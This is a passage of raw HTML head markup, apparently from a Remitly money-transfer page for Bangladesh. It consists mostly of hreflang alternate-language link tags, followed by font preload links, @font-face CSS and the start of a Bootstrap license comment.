rel="alternate" href="https://www.remitly.com/fi/ja/bangladesh" hrefLang="ja-fi"/><link rel="alternate" href="https://www.remitly.com/es/ja/bangladesh" hrefLang="ja-es"/><link rel="alternate" href="https://www.remitly.com/it/ja/bangladesh" hrefLang="ja-it"/><link rel="alternate" href="https://www.remitly.com/be/ja/bangladesh" hrefLang="ja-be"/><link rel="alternate" href="https://www.remitly.com/de/ja/bangladesh" hrefLang="ja-de"/><link rel="alternate" href="https://www.remitly.com/cy/ja/bangladesh" hrefLang="ja-cy"/><link rel="alternate" href="https://www.remitly.com/pl/ja/bangladesh" hrefLang="ja-pl"/><link rel="alternate" href="https://www.remitly.com/lv/ja/bangladesh" hrefLang="ja-lv"/><link rel="alternate" href="https://www.remitly.com/ca/ja/bangladesh" hrefLang="ja-ca"/><link rel="alternate" href="https://www.remitly.com/ro/ja/bangladesh" hrefLang="ja-ro"/><link rel="alternate" href="https://www.remitly.com/fr/ja/bangladesh" hrefLang="ja-fr"/><link rel="alternate" href="https://www.remitly.com/cz/ja/bangladesh" hrefLang="ja-cz"/><link rel="alternate" href="https://www.remitly.com/li/ja/bangladesh" hrefLang="ja-li"/><link rel="alternate" href="https://www.remitly.com/nl/ja/bangladesh" hrefLang="ja-nl"/><link rel="alternate" href="https://www.remitly.com/nz/ja/bangladesh" hrefLang="ja-nz"/><link rel="alternate" href="https://www.remitly.com/se/ja/bangladesh" hrefLang="ja-se"/><link rel="alternate" href="https://www.remitly.com/ie/ko/bangladesh" hrefLang="ko-ie"/><link rel="alternate" href="https://www.remitly.com/ae/ko/bangladesh" hrefLang="ko-ae"/><link rel="alternate" href="https://www.remitly.com/us/ko/bangladesh" hrefLang="ko-us"/><link rel="alternate" href="https://www.remitly.com/no/ko/bangladesh" hrefLang="ko-no"/><link rel="alternate" href="https://www.remitly.com/mt/ko/bangladesh" hrefLang="ko-mt"/><link rel="alternate" href="https://www.remitly.com/sg/ko/bangladesh" hrefLang="ko-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ko/bangladesh" hrefLang="ko-dk"/><link rel="alternate" href="https://www.remitly.com/au/ko/bangladesh" hrefLang="ko-au"/><link rel="alternate" href="https://www.remitly.com/sk/ko/bangladesh" hrefLang="ko-sk"/><link rel="alternate" href="https://www.remitly.com/gb/ko/bangladesh" hrefLang="ko-gb"/><link rel="alternate" href="https://www.remitly.com/gr/ko/bangladesh" hrefLang="ko-gr"/><link rel="alternate" href="https://www.remitly.com/at/ko/bangladesh" hrefLang="ko-at"/><link rel="alternate" href="https://www.remitly.com/pt/ko/bangladesh" hrefLang="ko-pt"/><link rel="alternate" href="https://www.remitly.com/lt/ko/bangladesh" hrefLang="ko-lt"/><link rel="alternate" href="https://www.remitly.com/fi/ko/bangladesh" hrefLang="ko-fi"/><link rel="alternate" href="https://www.remitly.com/es/ko/bangladesh" hrefLang="ko-es"/><link rel="alternate" href="https://www.remitly.com/it/ko/bangladesh" hrefLang="ko-it"/><link rel="alternate" href="https://www.remitly.com/be/ko/bangladesh" hrefLang="ko-be"/><link rel="alternate" href="https://www.remitly.com/de/ko/bangladesh" hrefLang="ko-de"/><link rel="alternate" href="https://www.remitly.com/cy/ko/bangladesh" hrefLang="ko-cy"/><link rel="alternate" href="https://www.remitly.com/pl/ko/bangladesh" hrefLang="ko-pl"/><link rel="alternate" href="https://www.remitly.com/lv/ko/bangladesh" hrefLang="ko-lv"/><link rel="alternate" href="https://www.remitly.com/ca/ko/bangladesh" hrefLang="ko-ca"/><link rel="alternate" href="https://www.remitly.com/ro/ko/bangladesh" hrefLang="ko-ro"/><link rel="alternate" href="https://www.remitly.com/fr/ko/bangladesh" hrefLang="ko-fr"/><link rel="alternate" href="https://www.remitly.com/cz/ko/bangladesh" hrefLang="ko-cz"/><link rel="alternate" href="https://www.remitly.com/li/ko/bangladesh" hrefLang="ko-li"/><link rel="alternate" href="https://www.remitly.com/nl/ko/bangladesh" hrefLang="ko-nl"/><link rel="alternate" href="https://www.remitly.com/nz/ko/bangladesh" hrefLang="ko-nz"/><link rel="alternate" href="https://www.remitly.com/se/ko/bangladesh" hrefLang="ko-se"/><link rel="alternate" href="https://www.remitly.com/ie/nl/bangladesh" hrefLang="nl-ie"/><link rel="alternate" href="https://www.remitly.com/ae/nl/bangladesh" hrefLang="nl-ae"/><link rel="alternate" href="https://www.remitly.com/us/nl/bangladesh" hrefLang="nl-us"/><link rel="alternate" href="https://www.remitly.com/no/nl/bangladesh" hrefLang="nl-no"/><link rel="alternate" href="https://www.remitly.com/mt/nl/bangladesh" hrefLang="nl-mt"/><link rel="alternate" href="https://www.remitly.com/sg/nl/bangladesh" hrefLang="nl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/nl/bangladesh" hrefLang="nl-dk"/><link rel="alternate" href="https://www.remitly.com/au/nl/bangladesh" hrefLang="nl-au"/><link rel="alternate" href="https://www.remitly.com/sk/nl/bangladesh" hrefLang="nl-sk"/><link rel="alternate" href="https://www.remitly.com/gb/nl/bangladesh" hrefLang="nl-gb"/><link rel="alternate" href="https://www.remitly.com/gr/nl/bangladesh" hrefLang="nl-gr"/><link rel="alternate" href="https://www.remitly.com/at/nl/bangladesh" hrefLang="nl-at"/><link rel="alternate" href="https://www.remitly.com/pt/nl/bangladesh" hrefLang="nl-pt"/><link rel="alternate" href="https://www.remitly.com/lt/nl/bangladesh" hrefLang="nl-lt"/><link rel="alternate" href="https://www.remitly.com/fi/nl/bangladesh" hrefLang="nl-fi"/><link rel="alternate" href="https://www.remitly.com/es/nl/bangladesh" hrefLang="nl-es"/><link rel="alternate" href="https://www.remitly.com/it/nl/bangladesh" hrefLang="nl-it"/><link rel="alternate" href="https://www.remitly.com/be/nl/bangladesh" hrefLang="nl-be"/><link rel="alternate" href="https://www.remitly.com/de/nl/bangladesh" hrefLang="nl-de"/><link rel="alternate" href="https://www.remitly.com/cy/nl/bangladesh" hrefLang="nl-cy"/><link rel="alternate" href="https://www.remitly.com/pl/nl/bangladesh" hrefLang="nl-pl"/><link rel="alternate" href="https://www.remitly.com/lv/nl/bangladesh" hrefLang="nl-lv"/><link rel="alternate" href="https://www.remitly.com/ca/nl/bangladesh" hrefLang="nl-ca"/><link rel="alternate" href="https://www.remitly.com/ro/nl/bangladesh" hrefLang="nl-ro"/><link rel="alternate" href="https://www.remitly.com/fr/nl/bangladesh" hrefLang="nl-fr"/><link rel="alternate" href="https://www.remitly.com/cz/nl/bangladesh" hrefLang="nl-cz"/><link rel="alternate" href="https://www.remitly.com/li/nl/bangladesh" hrefLang="nl-li"/><link rel="alternate" href="https://www.remitly.com/nl/nl/bangladesh" hrefLang="nl-nl"/><link rel="alternate" href="https://www.remitly.com/nz/nl/bangladesh" hrefLang="nl-nz"/><link rel="alternate" href="https://www.remitly.com/se/nl/bangladesh" hrefLang="nl-se"/><link rel="alternate" href="https://www.remitly.com/ie/pl/bangladesh" hrefLang="pl-ie"/><link rel="alternate" href="https://www.remitly.com/ae/pl/bangladesh" hrefLang="pl-ae"/><link rel="alternate" href="https://www.remitly.com/us/pl/bangladesh" hrefLang="pl-us"/><link rel="alternate" href="https://www.remitly.com/no/pl/bangladesh" hrefLang="pl-no"/><link rel="alternate" href="https://www.remitly.com/mt/pl/bangladesh" hrefLang="pl-mt"/><link rel="alternate" href="https://www.remitly.com/sg/pl/bangladesh" hrefLang="pl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/pl/bangladesh" hrefLang="pl-dk"/><link rel="alternate" href="https://www.remitly.com/au/pl/bangladesh" hrefLang="pl-au"/><link rel="alternate" href="https://www.remitly.com/sk/pl/bangladesh" hrefLang="pl-sk"/><link rel="alternate" href="https://www.remitly.com/gb/pl/bangladesh" hrefLang="pl-gb"/><link rel="alternate" href="https://www.remitly.com/gr/pl/bangladesh" hrefLang="pl-gr"/><link rel="alternate" href="https://www.remitly.com/at/pl/bangladesh" hrefLang="pl-at"/><link rel="alternate" href="https://www.remitly.com/pt/pl/bangladesh" hrefLang="pl-pt"/><link rel="alternate" href="https://www.remitly.com/lt/pl/bangladesh" hrefLang="pl-lt"/><link rel="alternate" href="https://www.remitly.com/fi/pl/bangladesh" hrefLang="pl-fi"/><link rel="alternate" href="https://www.remitly.com/es/pl/bangladesh" hrefLang="pl-es"/><link rel="alternate" href="https://www.remitly.com/it/pl/bangladesh" hrefLang="pl-it"/><link rel="alternate" href="https://www.remitly.com/be/pl/bangladesh" hrefLang="pl-be"/><link rel="alternate" href="https://www.remitly.com/de/pl/bangladesh" hrefLang="pl-de"/><link rel="alternate" href="https://www.remitly.com/cy/pl/bangladesh" hrefLang="pl-cy"/><link rel="alternate" href="https://www.remitly.com/pl/pl/bangladesh" hrefLang="pl-pl"/><link rel="alternate" href="https://www.remitly.com/lv/pl/bangladesh" hrefLang="pl-lv"/><link rel="alternate" href="https://www.remitly.com/ca/pl/bangladesh" hrefLang="pl-ca"/><link rel="alternate" href="https://www.remitly.com/ro/pl/bangladesh" hrefLang="pl-ro"/><link rel="alternate" href="https://www.remitly.com/fr/pl/bangladesh" hrefLang="pl-fr"/><link rel="alternate" href="https://www.remitly.com/cz/pl/bangladesh" hrefLang="pl-cz"/><link rel="alternate" href="https://www.remitly.com/li/pl/bangladesh" hrefLang="pl-li"/><link rel="alternate" href="https://www.remitly.com/nl/pl/bangladesh" hrefLang="pl-nl"/><link rel="alternate" href="https://www.remitly.com/nz/pl/bangladesh" hrefLang="pl-nz"/><link rel="alternate" href="https://www.remitly.com/se/pl/bangladesh" hrefLang="pl-se"/><link rel="alternate" href="https://www.remitly.com/ie/pt/bangladesh" hrefLang="pt-ie"/><link rel="alternate" href="https://www.remitly.com/ae/pt/bangladesh" hrefLang="pt-ae"/><link rel="alternate" href="https://www.remitly.com/us/pt/bangladesh" hrefLang="pt-us"/><link rel="alternate" href="https://www.remitly.com/no/pt/bangladesh" hrefLang="pt-no"/><link rel="alternate" href="https://www.remitly.com/mt/pt/bangladesh" hrefLang="pt-mt"/><link rel="alternate" href="https://www.remitly.com/sg/pt/bangladesh" hrefLang="pt-sg"/><link rel="alternate" href="https://www.remitly.com/dk/pt/bangladesh" hrefLang="pt-dk"/><link rel="alternate" href="https://www.remitly.com/au/pt/bangladesh" hrefLang="pt-au"/><link rel="alternate" href="https://www.remitly.com/sk/pt/bangladesh" hrefLang="pt-sk"/><link rel="alternate" href="https://www.remitly.com/gb/pt/bangladesh" hrefLang="pt-gb"/><link rel="alternate" href="https://www.remitly.com/gr/pt/bangladesh" hrefLang="pt-gr"/><link rel="alternate" href="https://www.remitly.com/at/pt/bangladesh" hrefLang="pt-at"/><link rel="alternate" href="https://www.remitly.com/pt/pt/bangladesh" hrefLang="pt-pt"/><link rel="alternate" href="https://www.remitly.com/lt/pt/bangladesh" hrefLang="pt-lt"/><link rel="alternate" href="https://www.remitly.com/fi/pt/bangladesh" hrefLang="pt-fi"/><link rel="alternate" href="https://www.remitly.com/es/pt/bangladesh" hrefLang="pt-es"/><link rel="alternate" href="https://www.remitly.com/it/pt/bangladesh" hrefLang="pt-it"/><link rel="alternate" href="https://www.remitly.com/be/pt/bangladesh" hrefLang="pt-be"/><link rel="alternate" href="https://www.remitly.com/de/pt/bangladesh" hrefLang="pt-de"/><link rel="alternate" href="https://www.remitly.com/cy/pt/bangladesh" hrefLang="pt-cy"/><link rel="alternate" href="https://www.remitly.com/pl/pt/bangladesh" hrefLang="pt-pl"/><link rel="alternate" href="https://www.remitly.com/lv/pt/bangladesh" hrefLang="pt-lv"/><link rel="alternate" href="https://www.remitly.com/ca/pt/bangladesh" hrefLang="pt-ca"/><link rel="alternate" href="https://www.remitly.com/ro/pt/bangladesh" hrefLang="pt-ro"/><link rel="alternate" href="https://www.remitly.com/fr/pt/bangladesh" hrefLang="pt-fr"/><link rel="alternate" href="https://www.remitly.com/cz/pt/bangladesh" hrefLang="pt-cz"/><link rel="alternate" href="https://www.remitly.com/li/pt/bangladesh" hrefLang="pt-li"/><link rel="alternate" href="https://www.remitly.com/nl/pt/bangladesh" hrefLang="pt-nl"/><link rel="alternate" href="https://www.remitly.com/nz/pt/bangladesh" hrefLang="pt-nz"/><link rel="alternate" href="https://www.remitly.com/se/pt/bangladesh" hrefLang="pt-se"/><link rel="alternate" href="https://www.remitly.com/ie/ro/bangladesh" hrefLang="ro-ie"/><link rel="alternate" href="https://www.remitly.com/ae/ro/bangladesh" hrefLang="ro-ae"/><link rel="alternate" href="https://www.remitly.com/us/ro/bangladesh" hrefLang="ro-us"/><link rel="alternate" href="https://www.remitly.com/no/ro/bangladesh" hrefLang="ro-no"/><link rel="alternate" href="https://www.remitly.com/mt/ro/bangladesh" hrefLang="ro-mt"/><link rel="alternate" href="https://www.remitly.com/sg/ro/bangladesh" hrefLang="ro-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ro/bangladesh" hrefLang="ro-dk"/><link rel="alternate" href="https://www.remitly.com/au/ro/bangladesh" hrefLang="ro-au"/><link rel="alternate" href="https://www.remitly.com/sk/ro/bangladesh" hrefLang="ro-sk"/><link rel="alternate" href="https://www.remitly.com/gb/ro/bangladesh" hrefLang="ro-gb"/><link rel="alternate" href="https://www.remitly.com/gr/ro/bangladesh" hrefLang="ro-gr"/><link rel="alternate" href="https://www.remitly.com/at/ro/bangladesh" hrefLang="ro-at"/><link rel="alternate" href="https://www.remitly.com/pt/ro/bangladesh" hrefLang="ro-pt"/><link rel="alternate" href="https://www.remitly.com/lt/ro/bangladesh" hrefLang="ro-lt"/><link rel="alternate" href="https://www.remitly.com/fi/ro/bangladesh" hrefLang="ro-fi"/><link rel="alternate" href="https://www.remitly.com/es/ro/bangladesh" hrefLang="ro-es"/><link rel="alternate" href="https://www.remitly.com/it/ro/bangladesh" hrefLang="ro-it"/><link rel="alternate" href="https://www.remitly.com/be/ro/bangladesh" hrefLang="ro-be"/><link rel="alternate" href="https://www.remitly.com/de/ro/bangladesh" hrefLang="ro-de"/><link rel="alternate" href="https://www.remitly.com/cy/ro/bangladesh" hrefLang="ro-cy"/><link rel="alternate" href="https://www.remitly.com/pl/ro/bangladesh" hrefLang="ro-pl"/><link rel="alternate" href="https://www.remitly.com/lv/ro/bangladesh" hrefLang="ro-lv"/><link rel="alternate" href="https://www.remitly.com/ca/ro/bangladesh" hrefLang="ro-ca"/><link rel="alternate" href="https://www.remitly.com/ro/ro/bangladesh" hrefLang="ro-ro"/><link rel="alternate" href="https://www.remitly.com/fr/ro/bangladesh" hrefLang="ro-fr"/><link rel="alternate" href="https://www.remitly.com/cz/ro/bangladesh" hrefLang="ro-cz"/><link rel="alternate" href="https://www.remitly.com/li/ro/bangladesh" hrefLang="ro-li"/><link rel="alternate" href="https://www.remitly.com/nl/ro/bangladesh" hrefLang="ro-nl"/><link rel="alternate" href="https://www.remitly.com/nz/ro/bangladesh" hrefLang="ro-nz"/><link rel="alternate" href="https://www.remitly.com/se/ro/bangladesh" hrefLang="ro-se"/><link rel="alternate" href="https://www.remitly.com/ie/th/bangladesh" hrefLang="th-ie"/><link rel="alternate" href="https://www.remitly.com/ae/th/bangladesh" hrefLang="th-ae"/><link rel="alternate" href="https://www.remitly.com/us/th/bangladesh" hrefLang="th-us"/><link rel="alternate" href="https://www.remitly.com/no/th/bangladesh" hrefLang="th-no"/><link rel="alternate" href="https://www.remitly.com/mt/th/bangladesh" hrefLang="th-mt"/><link rel="alternate" href="https://www.remitly.com/sg/th/bangladesh" hrefLang="th-sg"/><link rel="alternate" href="https://www.remitly.com/dk/th/bangladesh" hrefLang="th-dk"/><link rel="alternate" href="https://www.remitly.com/au/th/bangladesh" hrefLang="th-au"/><link rel="alternate" href="https://www.remitly.com/sk/th/bangladesh" hrefLang="th-sk"/><link rel="alternate" href="https://www.remitly.com/gb/th/bangladesh" hrefLang="th-gb"/><link rel="alternate" href="https://www.remitly.com/gr/th/bangladesh" hrefLang="th-gr"/><link rel="alternate" href="https://www.remitly.com/at/th/bangladesh" hrefLang="th-at"/><link rel="alternate" href="https://www.remitly.com/pt/th/bangladesh" hrefLang="th-pt"/><link rel="alternate" href="https://www.remitly.com/lt/th/bangladesh" hrefLang="th-lt"/><link rel="alternate" href="https://www.remitly.com/fi/th/bangladesh" hrefLang="th-fi"/><link rel="alternate" href="https://www.remitly.com/es/th/bangladesh" hrefLang="th-es"/><link rel="alternate" href="https://www.remitly.com/it/th/bangladesh" hrefLang="th-it"/><link rel="alternate" href="https://www.remitly.com/be/th/bangladesh" hrefLang="th-be"/><link rel="alternate" href="https://www.remitly.com/de/th/bangladesh" hrefLang="th-de"/><link rel="alternate" href="https://www.remitly.com/cy/th/bangladesh" hrefLang="th-cy"/><link rel="alternate" href="https://www.remitly.com/pl/th/bangladesh" hrefLang="th-pl"/><link rel="alternate" href="https://www.remitly.com/lv/th/bangladesh" hrefLang="th-lv"/><link rel="alternate" href="https://www.remitly.com/ca/th/bangladesh" hrefLang="th-ca"/><link rel="alternate" href="https://www.remitly.com/ro/th/bangladesh" hrefLang="th-ro"/><link rel="alternate" href="https://www.remitly.com/fr/th/bangladesh" hrefLang="th-fr"/><link rel="alternate" href="https://www.remitly.com/cz/th/bangladesh" hrefLang="th-cz"/><link rel="alternate" href="https://www.remitly.com/li/th/bangladesh" hrefLang="th-li"/><link rel="alternate" href="https://www.remitly.com/nl/th/bangladesh" hrefLang="th-nl"/><link rel="alternate" href="https://www.remitly.com/nz/th/bangladesh" hrefLang="th-nz"/><link rel="alternate" href="https://www.remitly.com/se/th/bangladesh" hrefLang="th-se"/><link rel="alternate" href="https://www.remitly.com/ie/tl/bangladesh" hrefLang="tl-ie"/><link rel="alternate" href="https://www.remitly.com/ae/tl/bangladesh" hrefLang="tl-ae"/><link rel="alternate" href="https://www.remitly.com/us/tl/bangladesh" hrefLang="tl-us"/><link rel="alternate" href="https://www.remitly.com/no/tl/bangladesh" hrefLang="tl-no"/><link rel="alternate" href="https://www.remitly.com/mt/tl/bangladesh" hrefLang="tl-mt"/><link rel="alternate" href="https://www.remitly.com/sg/tl/bangladesh" hrefLang="tl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/tl/bangladesh" hrefLang="tl-dk"/><link rel="alternate" href="https://www.remitly.com/au/tl/bangladesh" hrefLang="tl-au"/><link rel="alternate" href="https://www.remitly.com/sk/tl/bangladesh" hrefLang="tl-sk"/><link rel="alternate" href="https://www.remitly.com/gb/tl/bangladesh" hrefLang="tl-gb"/><link rel="alternate" href="https://www.remitly.com/gr/tl/bangladesh" hrefLang="tl-gr"/><link rel="alternate" href="https://www.remitly.com/at/tl/bangladesh" hrefLang="tl-at"/><link rel="alternate" href="https://www.remitly.com/pt/tl/bangladesh" hrefLang="tl-pt"/><link rel="alternate" href="https://www.remitly.com/lt/tl/bangladesh" hrefLang="tl-lt"/><link rel="alternate" href="https://www.remitly.com/fi/tl/bangladesh" hrefLang="tl-fi"/><link rel="alternate" href="https://www.remitly.com/es/tl/bangladesh" hrefLang="tl-es"/><link rel="alternate" href="https://www.remitly.com/it/tl/bangladesh" hrefLang="tl-it"/><link rel="alternate" href="https://www.remitly.com/be/tl/bangladesh" hrefLang="tl-be"/><link rel="alternate" href="https://www.remitly.com/de/tl/bangladesh" hrefLang="tl-de"/><link rel="alternate" href="https://www.remitly.com/cy/tl/bangladesh" hrefLang="tl-cy"/><link rel="alternate" href="https://www.remitly.com/pl/tl/bangladesh" hrefLang="tl-pl"/><link rel="alternate" href="https://www.remitly.com/lv/tl/bangladesh" hrefLang="tl-lv"/><link rel="alternate" href="https://www.remitly.com/ca/tl/bangladesh" hrefLang="tl-ca"/><link rel="alternate" href="https://www.remitly.com/ro/tl/bangladesh" hrefLang="tl-ro"/><link rel="alternate" href="https://www.remitly.com/fr/tl/bangladesh" hrefLang="tl-fr"/><link rel="alternate" href="https://www.remitly.com/cz/tl/bangladesh" hrefLang="tl-cz"/><link rel="alternate" href="https://www.remitly.com/li/tl/bangladesh" hrefLang="tl-li"/><link rel="alternate" href="https://www.remitly.com/nl/tl/bangladesh" hrefLang="tl-nl"/><link rel="alternate" href="https://www.remitly.com/nz/tl/bangladesh" hrefLang="tl-nz"/><link rel="alternate" href="https://www.remitly.com/se/tl/bangladesh" hrefLang="tl-se"/><link rel="alternate" href="https://www.remitly.com/ie/tr/bangladesh" hrefLang="tr-ie"/><link rel="alternate" href="https://www.remitly.com/ae/tr/bangladesh" hrefLang="tr-ae"/><link rel="alternate" href="https://www.remitly.com/us/tr/bangladesh" hrefLang="tr-us"/><link rel="alternate" href="https://www.remitly.com/no/tr/bangladesh" hrefLang="tr-no"/><link rel="alternate" href="https://www.remitly.com/mt/tr/bangladesh" hrefLang="tr-mt"/><link rel="alternate" href="https://www.remitly.com/sg/tr/bangladesh" hrefLang="tr-sg"/><link rel="alternate" href="https://www.remitly.com/dk/tr/bangladesh" hrefLang="tr-dk"/><link rel="alternate" href="https://www.remitly.com/au/tr/bangladesh" hrefLang="tr-au"/><link rel="alternate" href="https://www.remitly.com/sk/tr/bangladesh" hrefLang="tr-sk"/><link rel="alternate" href="https://www.remitly.com/gb/tr/bangladesh" hrefLang="tr-gb"/><link rel="alternate" href="https://www.remitly.com/gr/tr/bangladesh" hrefLang="tr-gr"/><link rel="alternate" href="https://www.remitly.com/at/tr/bangladesh" hrefLang="tr-at"/><link rel="alternate" href="https://www.remitly.com/pt/tr/bangladesh" hrefLang="tr-pt"/><link rel="alternate" href="https://www.remitly.com/lt/tr/bangladesh" hrefLang="tr-lt"/><link rel="alternate" href="https://www.remitly.com/fi/tr/bangladesh" hrefLang="tr-fi"/><link rel="alternate" href="https://www.remitly.com/es/tr/bangladesh" hrefLang="tr-es"/><link rel="alternate" href="https://www.remitly.com/it/tr/bangladesh" hrefLang="tr-it"/><link rel="alternate" href="https://www.remitly.com/be/tr/bangladesh" hrefLang="tr-be"/><link rel="alternate" href="https://www.remitly.com/de/tr/bangladesh" hrefLang="tr-de"/><link rel="alternate" href="https://www.remitly.com/cy/tr/bangladesh" hrefLang="tr-cy"/><link rel="alternate" href="https://www.remitly.com/pl/tr/bangladesh" hrefLang="tr-pl"/><link rel="alternate" href="https://www.remitly.com/lv/tr/bangladesh" hrefLang="tr-lv"/><link rel="alternate" href="https://www.remitly.com/ca/tr/bangladesh" hrefLang="tr-ca"/><link rel="alternate" href="https://www.remitly.com/ro/tr/bangladesh" hrefLang="tr-ro"/><link rel="alternate" href="https://www.remitly.com/fr/tr/bangladesh" hrefLang="tr-fr"/><link rel="alternate" href="https://www.remitly.com/cz/tr/bangladesh" hrefLang="tr-cz"/><link rel="alternate" href="https://www.remitly.com/li/tr/bangladesh" hrefLang="tr-li"/><link rel="alternate" href="https://www.remitly.com/nl/tr/bangladesh" hrefLang="tr-nl"/><link rel="alternate" href="https://www.remitly.com/nz/tr/bangladesh" hrefLang="tr-nz"/><link rel="alternate" href="https://www.remitly.com/se/tr/bangladesh" hrefLang="tr-se"/><link rel="alternate" href="https://www.remitly.com/ie/vi/bangladesh" hrefLang="vi-ie"/><link rel="alternate" href="https://www.remitly.com/ae/vi/bangladesh" hrefLang="vi-ae"/><link rel="alternate" href="https://www.remitly.com/us/vi/bangladesh" hrefLang="vi-us"/><link rel="alternate" href="https://www.remitly.com/no/vi/bangladesh" hrefLang="vi-no"/><link rel="alternate" href="https://www.remitly.com/mt/vi/bangladesh" hrefLang="vi-mt"/><link rel="alternate" href="https://www.remitly.com/sg/vi/bangladesh" hrefLang="vi-sg"/><link rel="alternate" href="https://www.remitly.com/dk/vi/bangladesh" hrefLang="vi-dk"/><link rel="alternate" href="https://www.remitly.com/au/vi/bangladesh" hrefLang="vi-au"/><link rel="alternate" href="https://www.remitly.com/sk/vi/bangladesh" hrefLang="vi-sk"/><link rel="alternate" href="https://www.remitly.com/gb/vi/bangladesh" hrefLang="vi-gb"/><link rel="alternate" href="https://www.remitly.com/gr/vi/bangladesh" hrefLang="vi-gr"/><link rel="alternate" href="https://www.remitly.com/at/vi/bangladesh" hrefLang="vi-at"/><link rel="alternate" href="https://www.remitly.com/pt/vi/bangladesh" hrefLang="vi-pt"/><link rel="alternate" href="https://www.remitly.com/lt/vi/bangladesh" hrefLang="vi-lt"/><link rel="alternate" href="https://www.remitly.com/fi/vi/bangladesh" hrefLang="vi-fi"/><link rel="alternate" href="https://www.remitly.com/es/vi/bangladesh" hrefLang="vi-es"/><link rel="alternate" href="https://www.remitly.com/it/vi/bangladesh" hrefLang="vi-it"/><link rel="alternate" href="https://www.remitly.com/be/vi/bangladesh" hrefLang="vi-be"/><link rel="alternate" href="https://www.remitly.com/de/vi/bangladesh" hrefLang="vi-de"/><link rel="alternate" href="https://www.remitly.com/cy/vi/bangladesh" hrefLang="vi-cy"/><link rel="alternate" href="https://www.remitly.com/pl/vi/bangladesh" hrefLang="vi-pl"/><link rel="alternate" href="https://www.remitly.com/lv/vi/bangladesh" hrefLang="vi-lv"/><link rel="alternate" href="https://www.remitly.com/ca/vi/bangladesh" hrefLang="vi-ca"/><link rel="alternate" href="https://www.remitly.com/ro/vi/bangladesh" hrefLang="vi-ro"/><link rel="alternate" href="https://www.remitly.com/fr/vi/bangladesh" hrefLang="vi-fr"/><link rel="alternate" href="https://www.remitly.com/cz/vi/bangladesh" hrefLang="vi-cz"/><link rel="alternate" href="https://www.remitly.com/li/vi/bangladesh" hrefLang="vi-li"/><link rel="alternate" href="https://www.remitly.com/nl/vi/bangladesh" hrefLang="vi-nl"/><link rel="alternate" href="https://www.remitly.com/nz/vi/bangladesh" hrefLang="vi-nz"/><link rel="alternate" href="https://www.remitly.com/se/vi/bangladesh" hrefLang="vi-se"/><link rel="alternate" href="https://www.remitly.com/ie/zh/bangladesh" hrefLang="zh-ie"/><link rel="alternate" href="https://www.remitly.com/ae/zh/bangladesh" hrefLang="zh-ae"/><link rel="alternate" href="https://www.remitly.com/us/zh/bangladesh" hrefLang="zh-us"/><link rel="alternate" href="https://www.remitly.com/no/zh/bangladesh" hrefLang="zh-no"/><link rel="alternate" href="https://www.remitly.com/mt/zh/bangladesh" hrefLang="zh-mt"/><link rel="alternate" href="https://www.remitly.com/sg/zh/bangladesh" hrefLang="zh-sg"/><link rel="alternate" href="https://www.remitly.com/dk/zh/bangladesh" hrefLang="zh-dk"/><link rel="alternate" href="https://www.remitly.com/au/zh/bangladesh" hrefLang="zh-au"/><link rel="alternate" href="https://www.remitly.com/sk/zh/bangladesh" hrefLang="zh-sk"/><link rel="alternate" href="https://www.remitly.com/gb/zh/bangladesh" hrefLang="zh-gb"/><link rel="alternate" href="https://www.remitly.com/gr/zh/bangladesh" hrefLang="zh-gr"/><link rel="alternate" href="https://www.remitly.com/at/zh/bangladesh" hrefLang="zh-at"/><link rel="alternate" href="https://www.remitly.com/pt/zh/bangladesh" hrefLang="zh-pt"/><link rel="alternate" href="https://www.remitly.com/lt/zh/bangladesh" hrefLang="zh-lt"/><link rel="alternate" href="https://www.remitly.com/fi/zh/bangladesh" hrefLang="zh-fi"/><link rel="alternate" href="https://www.remitly.com/es/zh/bangladesh" hrefLang="zh-es"/><link rel="alternate" href="https://www.remitly.com/it/zh/bangladesh" hrefLang="zh-it"/><link rel="alternate" href="https://www.remitly.com/be/zh/bangladesh" hrefLang="zh-be"/><link rel="alternate" href="https://www.remitly.com/de/zh/bangladesh" hrefLang="zh-de"/><link rel="alternate" href="https://www.remitly.com/cy/zh/bangladesh" hrefLang="zh-cy"/><link rel="alternate" href="https://www.remitly.com/pl/zh/bangladesh" hrefLang="zh-pl"/><link rel="alternate" href="https://www.remitly.com/lv/zh/bangladesh" hrefLang="zh-lv"/><link rel="alternate" href="https://www.remitly.com/ca/zh/bangladesh" hrefLang="zh-ca"/><link rel="alternate" href="https://www.remitly.com/ro/zh/bangladesh" hrefLang="zh-ro"/><link rel="alternate" href="https://www.remitly.com/fr/zh/bangladesh" hrefLang="zh-fr"/><link rel="alternate" href="https://www.remitly.com/cz/zh/bangladesh" hrefLang="zh-cz"/><link rel="alternate" href="https://www.remitly.com/li/zh/bangladesh" hrefLang="zh-li"/><link rel="alternate" href="https://www.remitly.com/nl/zh/bangladesh" hrefLang="zh-nl"/><link rel="alternate" href="https://www.remitly.com/nz/zh/bangladesh" hrefLang="zh-nz"/><link rel="alternate" href="https://www.remitly.com/se/zh/bangladesh" hrefLang="zh-se"/><link rel="preload" href="https://media.remitly.io/greycliffcf-medium-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="https://media.remitly.io/greycliffcf-bold-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><style nonce="9b35430f58bbf992363528177b5022841d5307cb089b22fa5f7cf778b12821f8">@font-face {
                font-family: "GreycliffCF";
                font-weight: 400;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-medium-normal.woff2') format('woff2');
            }
                @font-face {
                font-family: "GreycliffCF";
                font-weight: 700;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-bold-normal.woff2') format('woff2');
            }</style><style nonce="9b35430f58bbf992363528177b5022841d5307cb089b22fa5f7cf778b12821f8">
/*!
 * Bootstrap Reboot v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
